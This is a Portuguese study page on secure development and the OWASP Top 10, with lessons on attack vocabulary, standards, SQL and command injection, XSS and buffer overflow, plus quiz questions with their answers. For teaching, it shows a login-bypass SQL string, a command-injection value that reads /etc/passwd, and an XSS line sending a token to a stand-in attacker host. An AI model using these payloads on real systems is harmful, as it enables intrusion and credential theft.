        <h1>Desenvolvimento Seguro &amp; OWASP Top 10</h1>
        <p class="lede">As 6 aulas da disciplina de segurança numa página só: os <em>fundamentos</em> (vulnerabilidade, ataque, intrusão, Security by Design e normas), os <strong>ataques clássicos</strong> (SQL Injection, Command Injection, XSS, buffer overflow), o risco das <strong>bibliotecas de terceiros</strong> (licenças e supply chain), a <strong>análise estática</strong> com SonarQube, a <strong>OWASP</strong> com seu Top 10 (2017 × 2021) e ferramentas, e os <strong>padrões de segurança na nuvem</strong> (Well-Architected, Security Hub, CIS, PCI DSS, NIST, ISO).</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como segurança cai na prova</span>
        <p>Espere quatro tipos de questão: <strong>(1) classificação</strong> — "este cenário é qual ataque / qual categoria do Top 10?" (IDOR → A01; SSRF → A10; script salvo em comentário → XSS armazenado); <strong>(2) defesa correta</strong> — "qual é a contramedida primária?" (prepared statements contra SQLi, cookie <code>HttpOnly</code> contra roubo de token por XSS); <strong>(3) distinções pareadas</strong> — ISO 27001 × 27002, SAST × DAST, Juice Shop × WebGoat, WA Tool × Trusted Advisor × Security Hub, GPL × MIT; <strong>(4) mudanças 2017 → 2021</strong> do Top 10 — o que subiu, o que foi fundido e as 3 categorias novas.</p>
      </div>

      <!-- ============================================================ AULA 1 ============================================================ -->
      <h2 id="fundamentos"><span class="h2-kicker">Aula 1 · Fundamentos</span>Vulnerabilidade × ameaça × ataque × intrusão</h2>
      <p>Quatro palavras que o senso comum usa como sinônimos, mas que a prova trata como <strong>etapas diferentes</strong> de um mesmo evento. A ordem é: existe uma <span class="lead-term">vulnerabilidade</span> → uma <span class="lead-term">ameaça</span> pode explorá-la → um <span class="lead-term">ataque</span> é a tentativa de exploração → a <span class="lead-term">intrusão</span> é o ataque que deu certo.</p>

      <div class="diagram reveal">
        <div class="flow">
          <div class="node">Vulnerabilidade<br><small>a falha que existe</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Ameaça<br><small>quem/o que pode explorar</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Ataque<br><small>a tentativa de exploração</small></div>
          <span class="arrow-h">→</span>
          <div class="node accent">Intrusão<br><small>ataque bem-sucedido</small></div>
        </div>
        <div class="legend">
          <span><span class="sw" style="background:var(--accent)"></span> A intrusão é o único estágio em que há acesso não autorizado efetivo</span>
        </div>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Termo</th><th>Definição</th><th>Critério de distinção</th><th>Exemplo (tela de login)</th></tr></thead>
          <tbody>
            <tr><td><strong>Vulnerabilidade</strong></td><td>Fraqueza no código, na configuração ou no processo que <em>pode</em> ser explorada.</td><td>É <strong>estática</strong>: existe mesmo que ninguém a explore.</td><td>O login não limita tentativas e concatena a senha numa query SQL.</td></tr>
            <tr><td><strong>Ameaça</strong></td><td>Agente ou evento com potencial de explorar uma vulnerabilidade.</td><td>É o <strong>potencial</strong> de dano (quem / o quê).</td><td>Um bot que testa senhas vazadas em massa.</td></tr>
            <tr><td><strong>Ataque</strong></td><td>Ação deliberada de explorar uma vulnerabilidade.</td><td>É a <strong>tentativa</strong> — pode falhar.</td><td>O bot dispara 50 mil tentativas de login.</td></tr>
            <tr><td><strong>Intrusão</strong></td><td>Acesso não autorizado efetivamente obtido.</td><td>É o <strong>sucesso</strong> do ataque.</td><td>O bot acerta uma senha e entra na conta.</td></tr>
          </tbody>
        </table>
      </div>

      <p>Dois termos vizinhos completam o vocabulário: <strong>exploit</strong> é o código ou a técnica concreta que explora uma vulnerabilidade específica, e <strong>risco</strong> é a combinação da <em>probabilidade</em> de a ameaça se concretizar com o <em>impacto</em> que ela causaria (risco ≈ probabilidade × impacto). Uma vulnerabilidade grave num sistema sem exposição pode ter risco baixo; uma vulnerabilidade simples numa tela pública tem risco alto.</p>

      <div class="card reveal">
        <h4>A tríade CIA — o que a segurança protege</h4>
        <ul>
          <li><strong>Confidencialidade:</strong> só quem tem autorização lê o dado. Quebrada por vazamento, sniffing, SQL Injection que lê tabelas.</li>
          <li><strong>Integridade:</strong> o dado não é alterado sem autorização. Quebrada por adulteração, MITM que modifica a mensagem.</li>
          <li><strong>Disponibilidade:</strong> o sistema responde quando precisa. Quebrada por DoS/DDoS, ransomware.</li>
        </ul>
        <p>A Resolução do Bacen citada na aula usa exatamente esses três termos ("integridade, confidencialidade e disponibilidade").</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Numa revisão de código, a equipe descobre que um endpoint monta a query SQL concatenando o texto digitado pelo usuário. Ninguém explorou isso ainda. Como esse achado se classifica?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Intrusão, porque o dado do usuário chega ao banco.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Vulnerabilidade, porque é uma falha explorável que existe mesmo sem ataque.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ataque, porque o código malicioso já está no sistema.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ameaça, porque é o agente que causará o dano.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A falha existe no código independentemente de alguém explorá-la: é uma <strong>vulnerabilidade</strong>. <em>Ataque</em> exigiria uma tentativa de exploração; <em>intrusão</em> exigiria acesso obtido; <em>ameaça</em> é o agente (o atacante, o bot), não a falha.</div>
      </div>

      <h3 id="security-by-design">Security by Design</h3>
      <p><span class="lead-term">Security by Design</span> (desenvolvimento seguro por design) é tratar a segurança como requisito <strong>desde o início</strong> do projeto, construída junto com o software — em vez de corrigir vulnerabilidades depois que ele está pronto. A aula compara com o TDD: assim como o teste vem antes do código, a análise de segurança acompanha cada etapa desde as primeiras linhas. Esse movimento de trazer a segurança para o começo do ciclo também é chamado de <strong>shift-left</strong>.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Elemento</th><th>O que significa</th><th>Exemplo da aula</th></tr></thead>
          <tbody>
            <tr><td><strong>Avaliação de Ameaças</strong></td><td>Identificar no início do projeto as ameaças que o sistema enfrentará e já preparar e testar os cenários.</td><td>Mapear telas de login e posts de usuário como alvos de SQL/Command Injection.</td></tr>
            <tr><td><strong>Minimização da Superfície de Ataque</strong></td><td>Reduzir o que fica exposto — menos funcionalidades acessíveis a quem não tem autorização.</td><td>Desligar endpoints de debug; não expor portas desnecessárias.</td></tr>
            <tr><td><strong>Princípio do Menor Privilégio</strong></td><td>Cada usuário (ou serviço) tem só o acesso mínimo necessário à sua função.</td><td>Quem pode acessar a tela de gerenciamento de usuários? Quanto menos perfis, mais seguro.</td></tr>
            <tr><td><strong>Segmentação de Rede</strong></td><td>Isolar redes e sistemas com controle de acesso entre eles; um comprometimento afeta só uma parte.</td><td>Separar VPCs das APIs e dos bancos; banco só em sub-rede privada.</td></tr>
            <tr><td><strong>Validação e Sanitização de Dados</strong></td><td>Todo input do usuário é validado e sanitizado.</td><td>Evita SQL/code injection e buffer overflow.</td></tr>
            <tr><td><strong>Criptografia</strong></td><td>Dados pessoais — sobretudo os sensíveis — criptografados <strong>em repouso e em trânsito</strong>.</td><td>TLS na comunicação; banco e backups criptografados.</td></tr>
            <tr><td><strong>Teste de Segurança Contínuo</strong></td><td>Varreduras de vulnerabilidade e revisões de código durante todo o ciclo.</td><td>Scan no pipeline a cada commit.</td></tr>
            <tr><td><strong>Educação em Segurança</strong></td><td>Toda a equipe treinada em boas práticas de desenvolvimento seguro.</td><td>Treinos com OWASP Juice Shop/WebGoat (Aula 5).</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — os 8 elementos do Security by Design</div>
        <div class="m-word">"<b>A</b>rquitetos <b>M</b>edrosos <b>M</b>antêm <b>S</b>istemas <b>V</b>alidados, <b>C</b>riptografados, <b>T</b>estados e <b>E</b>ducados"</div>
        <ul>
          <li><b>A</b> → <strong>A</strong>valiação de ameaças</li>
          <li><b>M</b> → <strong>M</strong>inimização da superfície de ataque</li>
          <li><b>M</b> → <strong>M</strong>enor privilégio</li>
          <li><b>S</b> → <strong>S</strong>egmentação de rede</li>
          <li><b>V</b> → <strong>V</strong>alidação e sanitização de dados</li>
          <li><b>C</b> → <strong>C</strong>riptografia (repouso e trânsito)</li>
          <li><b>T</b> → <strong>T</strong>este de segurança contínuo</li>
          <li><b>E</b> → <strong>E</strong>ducação em segurança</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>Princípios correlatos que aparecem nas alternativas</h4>
        <ul>
          <li><strong>Defesa em profundidade:</strong> várias camadas independentes de proteção (WAF + validação + prepared statement + menor privilégio no banco); se uma falha, a outra segura.</li>
          <li><strong>Fail secure (falhar fechado):</strong> em caso de erro, negar o acesso em vez de liberar.</li>
          <li><strong>Secure by Default:</strong> a configuração padrão já é a mais segura (ex.: MFA ligado por padrão). Complementa o Security by Design; a CISA (agência de cibersegurança dos EUA) promove os dois.</li>
          <li><strong>Privacy by Design:</strong> o equivalente para privacidade, exigido pela LGPD/GDPR — ver Tópico 10.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Ao desenhar a infraestrutura, o arquiteto coloca o banco de dados numa sub-rede privada, sem acesso direto da internet, e separa a VPC das APIs da VPC dos bancos. Qual elemento do Security by Design isso aplica?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Princípio do menor privilégio.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Validação e sanitização de dados.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Segmentação de rede.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Teste de segurança contínuo.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Isolar redes para que um comprometimento atinja só uma parte do sistema é <strong>segmentação de rede</strong> — é o exemplo literal da aula. <em>Menor privilégio</em> fala de permissões de usuários/serviços, não de topologia de rede; <em>validação</em> trata do input; <em>teste contínuo</em> trata de varreduras ao longo do ciclo.</div>
      </div>

      <h3 id="normas">Normas e regulamentações</h3>
      <p>As normas variam por <strong>indústria</strong> (financeira, saúde), por <strong>país</strong> (LGPD, GDPR) e por requisitos específicos. O critério que mais cai em prova é a <strong>natureza</strong> de cada uma: algumas são <em>leis</em> (obrigatórias), outras são <em>normas voluntárias</em>, outras são <em>padrões contratuais de mercado</em> ou <em>relatórios de auditoria</em>.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Norma</th><th>Natureza</th><th>Quem emite / onde vale</th><th>Do que trata</th></tr></thead>
          <tbody>
            <tr><td><strong>ISO/IEC 27001</strong></td><td>Norma internacional <strong>certificável</strong></td><td>ISO/IEC · global</td><td><strong>Requisitos</strong> para criar e manter um SGSI (Sistema de Gestão de Segurança da Informação).</td></tr>
            <tr><td><strong>ISO/IEC 27002</strong></td><td>Guia de boas práticas (<strong>não certificável</strong>)</td><td>ISO/IEC · global</td><td>Complemento da 27001: descreve em detalhe os <strong>controles</strong> (políticas, ativos, RH, físico, operações, comunicações, desenvolvimento, incidentes, conformidade).</td></tr>
            <tr><td><strong>NIST SP 800-53</strong></td><td>Catálogo de controles</td><td>NIST · governo dos EUA</td><td>Centenas de controles (acesso, autenticação, auditoria, criptografia, incidentes). Exigido pela <strong>FISMA</strong> para órgãos federais e seus fornecedores.</td></tr>
            <tr><td><strong>GDPR</strong></td><td><strong>Lei</strong></td><td>União Europeia</td><td>Proteção de dados pessoais de cidadãos da UE: consentimento, direitos do titular.</td></tr>
            <tr><td><strong>LGPD</strong></td><td><strong>Lei</strong> (13.709/2018)</td><td>Brasil</td><td>Proteção de dados pessoais no Brasil, inspirada na GDPR.</td></tr>
            <tr><td><strong>HIPAA</strong></td><td><strong>Lei</strong> (1996)</td><td>EUA · saúde</td><td>Privacidade e segurança de dados de saúde; regras de privacidade, segurança, notificação de violação e fiscalização.</td></tr>
            <tr><td><strong>PCI DSS</strong></td><td>Padrão de mercado (contratual)</td><td>PCI SSC (Visa, Mastercard, Amex, Discover, JCB)</td><td>Proteção de dados de cartão de pagamento.</td></tr>
            <tr><td><strong>Resolução Bacen</strong></td><td>Regulação setorial</td><td>Banco Central · Brasil · setor financeiro</td><td>Segurança cibernética em instituições financeiras: integridade, confidencialidade e disponibilidade.</td></tr>
            <tr><td><strong>SOC 2</strong></td><td><strong>Relatório de auditoria</strong></td><td>AICPA · EUA (uso global)</td><td>Avalia os controles de segurança de um prestador de serviços de TI.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p><strong>Não é preciso seguir todas as normas</strong> para considerar um software seguro — seria quase impossível. A recomendação da aula é escolher uma <strong>base</strong> (ex.: ISO 27001/27002, por serem internacionais) ou a que <strong>regula o seu mercado</strong> (HIPAA, Bacen). A exceção são <strong>LGPD e GDPR</strong>: são <em>leis</em>, não sugestões, e por isso precisam ser cumpridas.</p>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Sobre a norma do Bacen</span>
        <p>O material cita a "Resolução Bacen nº 4.553/2017". A norma do Conselho Monetário Nacional que trata especificamente da política de segurança cibernética das instituições financeiras é a <strong>Resolução CMN nº 4.658/2018</strong>, hoje substituída pela <strong>4.893/2021</strong>. Na prova, o que importa é a ideia: o setor financeiro brasileiro tem regulação própria de segurança cibernética emitida pelo Banco Central/CMN.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma empresa quer obter uma <strong>certificação</strong> que comprove a clientes que mantém um Sistema de Gestão de Segurança da Informação. Qual norma define os requisitos auditáveis para essa certificação?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>ISO/IEC 27001.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>ISO/IEC 27002.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>GDPR.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>OWASP Top 10.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A <strong>27001</strong> define os <em>requisitos</em> do SGSI e é a norma contra a qual a organização é certificada. A <em>27002</em> é um guia de controles e não certifica; a <em>GDPR</em> é uma lei europeia de dados pessoais; o <em>OWASP Top 10</em> é um documento de conscientização, não uma norma de certificação.</div>
      </div>

      <!-- ============================================================ AULA 2 ============================================================ -->
      <h2 id="ataques"><span class="h2-kicker">Aula 2 · Ataques</span>Catálogo dos principais ataques</h2>
      <p>A aula agrupa os ataques mais comuns a servidores em 7 famílias. Em prova, a pergunta típica descreve o <strong>mecanismo</strong> e pede o nome — ou dá o nome e pede a <strong>defesa</strong>. A coluna "mecanismo" é o critério que separa um do outro.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Família</th><th>Ataque</th><th>Mecanismo (critério de distinção)</th><th>Defesa principal</th></tr></thead>
          <tbody>
            <tr><td rowspan="2"><strong>Injeção</strong></td><td>SQL Injection</td><td>Comandos SQL maliciosos em campos de texto, que o app concatena na query.</td><td>Queries parametrizadas (prepared statements).</td></tr>
            <tr><td>Command Injection</td><td>Comandos do sistema operacional injetados num input que o código repassa a um shell.</td><td>Não chamar shell; API nativa; allowlist de valores.</td></tr>
            <tr><td rowspan="2"><strong>Sessão</strong></td><td>Man-in-the-Middle (MITM)</td><td>O atacante se põe <em>entre</em> as duas partes e intercepta ou altera o tráfego sem que percebam.</td><td>TLS/HTTPS em tudo, HSTS, validação de certificado.</td></tr>
            <tr><td>Session Fixation (sessão fixa)</td><td>O atacante <em>fixa</em> um ID de sessão conhecido e força a vítima a autenticar com ele; depois usa o mesmo ID.</td><td><strong>Gerar um novo ID de sessão após o login</strong>; não aceitar ID vindo da URL.</td></tr>
            <tr><td rowspan="2"><strong>Autenticação</strong></td><td>Força bruta</td><td>Sequência massiva de tentativas de login/senha.</td><td>Rate limiting, bloqueio progressivo, CAPTCHA, MFA.</td></tr>
            <tr><td>Senha fraca</td><td>Força bruta focada em senhas fracas ou comuns (listas de senhas vazadas).</td><td>Política de senha, checar contra listas de senhas vazadas, MFA.</td></tr>
            <tr><td rowspan="2"><strong>Negação de serviço</strong></td><td>DoS</td><td>Volume gigante de requisições a partir de <strong>um único ponto</strong> derruba o serviço.</td><td>Rate limiting, bloqueio de IP.</td></tr>
            <tr><td>DDoS</td><td>O mesmo objetivo, a partir de <strong>muitos pontos</strong> — uma rede de computadores zumbis (botnet).</td><td>CDN, WAF, serviços anti-DDoS (ex.: AWS Shield), autoscaling.</td></tr>
            <tr><td rowspan="2"><strong>Protocolos e rede</strong></td><td>Exploração de vulnerabilidades de rede</td><td>Explora falhas em protocolos de rede para obter acesso.</td><td>Patching, firewall, segmentação.</td></tr>
            <tr><td>ARP Poisoning (envenenamento de ARP)</td><td>Adultera a tabela ARP (que associa IP a endereço MAC numa rede Ethernet) para redirecionar o tráfego a uma máquina maliciosa.</td><td>Entradas ARP estáticas, inspeção dinâmica de ARP no switch, TLS.</td></tr>
            <tr><td><strong>Aplicações web</strong></td><td>XSS (Cross-Site Scripting)</td><td>Script malicioso injetado em páginas e executado no navegador de outros usuários; rouba cookies/tokens.</td><td>Output encoding, CSP, cookie <code>HttpOnly</code>.</td></tr>
            <tr><td rowspan="2"><strong>Escuta de rede</strong></td><td>Sniffing de pacotes</td><td>Monitora o tráfego para capturar dados sensíveis (login, senha, cartão).</td><td>Criptografia em trânsito (TLS).</td></tr>
            <tr><td>Interceptação de dados confidenciais</td><td>Monitora a rede da vítima para capturar dados em trânsito entre cliente e servidor.</td><td>Criptografia em trânsito (TLS), VPN.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — DoS × DDoS e Sniffing × MITM</span>
        <p><strong>DoS</strong> e <strong>DDoS</strong> têm o mesmo objetivo (indisponibilidade); a diferença é <strong>só a origem</strong>: um ponto × muitos pontos (botnet). Já <strong>sniffing</strong> é <em>passivo</em> (só escuta), enquanto o <strong>MITM</strong> é <em>ativo</em>: o atacante fica no meio e pode <strong>alterar</strong> as mensagens. Os dois são neutralizados pela mesma defesa: criptografia em trânsito.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um atacante envia à vítima um link com um ID de sessão que ele próprio gerou. A vítima faz login por esse link e o sistema mantém o mesmo ID. Agora o atacante usa esse ID e acessa a conta. Qual ataque é esse e qual a defesa mais direta?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Man-in-the-Middle; usar HTTPS.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Força bruta; bloquear a conta após 5 tentativas.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>XSS refletido; aplicar output encoding.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Session Fixation; gerar um novo ID de sessão no momento do login.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O atacante <strong>fixou</strong> a sessão antes do login — é <strong>Session Fixation</strong>. Se o servidor trocar o ID ao autenticar, o ID que o atacante conhece deixa de valer. <em>MITM</em> exige interceptar o tráfego; <em>força bruta</em> adivinha credenciais; <em>XSS</em> injeta script na página.</div>
      </div>

      <h3 id="injection">SQL Injection e Command Injection</h3>
      <p>Os dois ataques têm a mesma raiz: o programa <strong>mistura dado com comando</strong>. O input do usuário, que deveria ser só um valor, é concatenado numa string que outro interpretador executa — o banco de dados (SQL Injection) ou o shell do sistema operacional (Command Injection).</p>

      <pre><code>// ✗ VULNERÁVEL — o input vira parte do comando SQL
query = "SELECT * FROM usuarios WHERE email = '" + email + "' AND senha = '" + senha + "'"

// Input do atacante no campo email:   ' OR '1'='1' --
// Query resultante:
SELECT * FROM usuarios WHERE email = '' OR '1'='1' --' AND senha = '...'
// '1'='1' é sempre verdadeiro e o -- comenta o resto → login sem senha

// ✓ SEGURO — query parametrizada (prepared statement)
query = "SELECT * FROM usuarios WHERE email = ? AND senha_hash = ?"
db.execute(query, [email, hashDaSenha])   // o banco trata os valores só como dados</code></pre>

      <pre><code>// ✗ VULNERÁVEL — Command Injection
exec("ping -c 1 " + host)
// Input do atacante:   8.8.8.8; cat /etc/passwd
// O shell executa os dois comandos

// ✓ SEGURO — sem shell, argumentos separados e validados por allowlist
if (!/^[0-9.]+$/.test(host)) throw new Error("host inválido")
execFile("ping", ["-c", "1", host])</code></pre>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Defesa</th><th>Contra SQLi</th><th>Contra Command Injection</th><th>Nível</th></tr></thead>
          <tbody>
            <tr><td><strong>Separar dado de comando</strong></td><td>Prepared statements / queries parametrizadas; ORM sem SQL cru concatenado.</td><td>Usar API nativa da linguagem em vez de shell; passar argumentos como lista.</td><td><span class="pill ok">Primária</span></td></tr>
            <tr><td><strong>Validação por allowlist</strong></td><td>Aceitar só o formato esperado (e-mail, número, enum).</td><td>Aceitar só caracteres/valores esperados.</td><td><span class="pill tat">Complementar</span></td></tr>
            <tr><td><strong>Menor privilégio</strong></td><td>Usuário do banco sem permissão de <code>DROP</code>/<code>ALTER</code>.</td><td>Processo da aplicação sem root.</td><td><span class="pill tat">Contenção</span></td></tr>
            <tr><td><strong>Escape / sanitização</strong></td><td>Escapar caracteres especiais.</td><td>Escapar metacaracteres do shell (<code>; | &amp; $</code>).</td><td><span class="pill warn">Frágil sozinha</span></td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>A defesa <strong>primária</strong> contra SQL Injection é a <strong>query parametrizada</strong>, não a sanitização nem a validação no front-end. Validação só no navegador não protege nada: o atacante chama a API diretamente. E usar ORM <em>não</em> imuniza: um <code>query("... " + input)</code> cru dentro do ORM continua vulnerável.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual é a contramedida <strong>mais eficaz</strong> contra SQL Injection?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Validar os campos com JavaScript no navegador antes do envio.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Usar queries parametrizadas (prepared statements), que separam o comando SQL dos valores.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Criptografar a conexão com o banco usando TLS.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Esconder as mensagens de erro do banco de dados.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Com a query parametrizada, o banco recebe o comando e os valores separadamente — o input nunca é interpretado como SQL. Validação no navegador é contornável chamando a API direto; TLS protege o <em>trânsito</em>, não a montagem da query; esconder erros só dificulta a exploração (ainda existe SQL Injection "às cegas", o <em>blind SQLi</em>).</div>
      </div>

      <h3 id="xss">Cross-Site Scripting (XSS)</h3>
      <p>No <span class="lead-term">XSS</span>, o atacante consegue que a página de um site legítimo execute um <strong>JavaScript dele</strong> no navegador de outros usuários. Como o script roda com a "identidade" do site, ele lê cookies, tokens e o conteúdo da página, e pode agir em nome da vítima. A diferença para o SQL Injection é o <strong>alvo</strong>: SQLi ataca o servidor/banco; XSS ataca o <strong>navegador do usuário</strong>, usando o servidor como veículo.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Tipo</th><th>Onde o script fica</th><th>Quem é atingido</th><th>Exemplo</th></tr></thead>
          <tbody>
            <tr><td><strong>Refletido</strong> (reflected)</td><td>Vem na própria requisição (URL/parâmetro) e é devolvido na resposta. <strong>Não é salvo.</strong></td><td>Quem clica no link malicioso.</td><td><code>/busca?q=&lt;script&gt;roubar()&lt;/script&gt;</code> enviado por e-mail.</td></tr>
            <tr><td><strong>Armazenado</strong> (stored / persistente)</td><td>Gravado no banco (comentário, perfil, post) e servido a todos.</td><td><strong>Todo</strong> visitante da página — o mais perigoso.</td><td>Samy worm no MySpace (2005).</td></tr>
            <tr><td><strong>DOM-based</strong></td><td>Nunca passa pelo servidor: o JavaScript da própria página insere dado não confiável no DOM.</td><td>Quem abre a URL manipulada.</td><td><code>el.innerHTML = location.hash</code>.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>XSS e autenticação JWT — o ponto citado na aula</h4>
        <p>Um <strong>JWT</strong> (JSON Web Token) é o token de autenticação que o front-end envia a cada requisição. Onde ele fica guardado decide o estrago de um XSS:</p>
        <ul>
          <li><strong><code>localStorage</code> / <code>sessionStorage</code>:</strong> qualquer JavaScript da página lê. Um único XSS faz <code>fetch('https://atacante.com?t=' + localStorage.token)</code> e o atacante passa a usar o token de qualquer lugar até ele expirar.</li>
          <li><strong>Cookie <code>HttpOnly</code> + <code>Secure</code> + <code>SameSite</code>:</strong> o JavaScript <em>não consegue ler</em> o cookie (<code>HttpOnly</code>), ele só trafega em HTTPS (<code>Secure</code>) e não é enviado em requisições de outros sites (<code>SameSite</code>, que mitiga CSRF). O XSS ainda pode agir dentro da página, mas não consegue <strong>exfiltrar</strong> o token.</li>
          <li><strong>Mitigações adicionais:</strong> token de vida curta + refresh token, revogação no servidor.</li>
        </ul>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Defesa contra XSS</th><th>O que faz</th></tr></thead>
          <tbody>
            <tr><td><strong>Output encoding contextual</strong></td><td>Converte <code>&lt;</code> em <code>&amp;lt;</code> etc. ao exibir dado do usuário — o navegador mostra o texto em vez de executar. Frameworks como React/Angular fazem isso por padrão.</td></tr>
            <tr><td><strong>Sanitização de HTML</strong></td><td>Quando é preciso aceitar HTML (editor rico), remover tags/atributos perigosos com biblioteca dedicada (ex.: DOMPurify).</td></tr>
            <tr><td><strong>Content Security Policy (CSP)</strong></td><td>Cabeçalho HTTP que define de onde scripts podem ser carregados; bloqueia script inline injetado.</td></tr>
            <tr><td><strong>Cookie <code>HttpOnly</code></strong></td><td>Impede que o script leia o cookie de sessão.</td></tr>
            <tr><td><strong>Evitar sinks perigosos</strong></td><td>Não usar <code>innerHTML</code>, <code>eval</code>, <code>document.write</code> com dado não confiável.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — XSS × CSRF</span>
        <p>No <strong>XSS</strong>, o script do atacante <em>executa dentro do site</em> vulnerável. No <strong>CSRF</strong> (Cross-Site Request Forgery), nenhum script roda no site: uma página do atacante faz o navegador da vítima <em>enviar</em> uma requisição autenticada (o cookie vai junto automaticamente). Defesas diferentes: XSS → encoding/CSP; CSRF → token anti-CSRF e <code>SameSite</code>. Note também que no Top 10 2021 o XSS deixou de ser categoria própria e passou a fazer parte de <strong>A03 Injection</strong>.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um usuário publica num fórum um comentário contendo um <code>&lt;script&gt;</code>. O fórum salva o comentário e, a partir daí, todo visitante que abre o tópico tem seus cookies enviados a um servidor externo. Qual a classificação?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>XSS armazenado (persistente).</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>XSS refletido.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>SQL Injection.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>CSRF.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O script foi <strong>gravado</strong> e é servido a todos os visitantes: XSS <strong>armazenado</strong> (como o Samy worm). No <em>refletido</em>, o script vem na requisição e não é salvo; <em>SQL Injection</em> ataca o banco, não o navegador; <em>CSRF</em> não executa script no site — força uma requisição a partir de outra página.</div>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma SPA guarda o JWT no <code>localStorage</code>. A equipe teme que um XSS roube o token. Qual mudança de armazenamento mais reduz esse risco?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Mover o token para o <code>sessionStorage</code>.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Codificar o token em Base64 antes de salvar.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Entregar o token num cookie <code>HttpOnly</code>, <code>Secure</code> e <code>SameSite</code>.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Guardar o token numa variável global do JavaScript.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Um cookie <code>HttpOnly</code> é <strong>inacessível ao JavaScript</strong>, então o script injetado não consegue lê-lo nem enviá-lo para fora. <em>sessionStorage</em> e <em>variável global</em> continuam legíveis por qualquer script da página; <em>Base64</em> é codificação, não criptografia — qualquer um decodifica.</div>
      </div>

      <h3 id="buffer-overflow">Buffer overflow</h3>
      <p>Um <span class="lead-term">buffer</span> é uma área de memória de tamanho fixo reservada para guardar um dado (ex.: <code>char nome[16]</code>). O <strong>buffer overflow</strong> (estouro de buffer) acontece quando o programa escreve <strong>mais dados do que o buffer comporta</strong> e o excedente sobrescreve a memória vizinha. Se o atacante controla esse excedente, ele pode sobrescrever o <strong>endereço de retorno</strong> de uma função e desviar a execução para um código dele — execução arbitrária de código. No mínimo, o programa trava (o que já é negação de serviço).</p>

      <pre><code>// C — ✗ VULNERÁVEL: strcpy não verifica o tamanho do destino
void saudacao(char *input) {
    char nome[16];
    strcpy(nome, input);       // input com 200 bytes estoura nome[16]
}

// ✓ Mais seguro: limitar a cópia ao tamanho do buffer
snprintf(nome, sizeof(nome), "%s", input);</code></pre>

      <div class="card reveal">
        <h4>Onde acontece e como se previne</h4>
        <ul>
          <li><strong>Onde:</strong> linguagens sem verificação automática de limites de memória — <strong>C e C++</strong>. Em Java, C#, Python, Go e Rust (código seguro), o runtime/compilador impede a escrita fora do limite.</li>
